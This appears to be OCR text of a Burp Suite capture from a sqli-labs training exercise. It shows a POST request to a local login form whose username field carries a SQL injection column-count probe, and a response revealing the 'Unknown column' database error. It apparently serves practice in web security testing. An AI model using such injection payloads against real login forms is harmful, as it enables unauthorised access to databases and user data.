 Request
Pretty Raw Hex \n
1 POST /sqli-labs/Less-11/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:132.0) Gecko/20100101
Firefox/132.0
4 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language : zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : http://127.0.0.1/sqli-labs/Less-11/
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 57
10 Origin : http://127.0.0.1
11 Connection : close
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Priority : u=0, i
18
19 uname=1' and 1=1 order by 3--+&passwd=admin&submit=Submit
Search 0 matches
Response
Pretty Raw Hex Render \n
27 <input type="text" name="uname" value=""/>
28 </div>
29 <div>
Password : &nbsp;&nbsp;&nbsp;
30 <input type="text" name="passwd" value=""/>
31 </div>
</br>
32 <div style=" margin-top:9px;margin-left:90px; ">
33 <input type="submit" name="submit" value="Submit" />
34 </div>
35 </form>
36
37 </div>
</div>
38
39 <div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center ">
40 <font size="6" color="#FFFF00 ">
41
42
43
44
45
46
47
48
49
50
51
52 <font color= "#0000ff" font size="3">
Unknown column '3' in 'order clause'</br>
</br>
</br>
<img src="../images/slap.jpg " />
</font>
53
54 </font>
55 </div>
56 </body>
57 </html>
58
Search 0 matches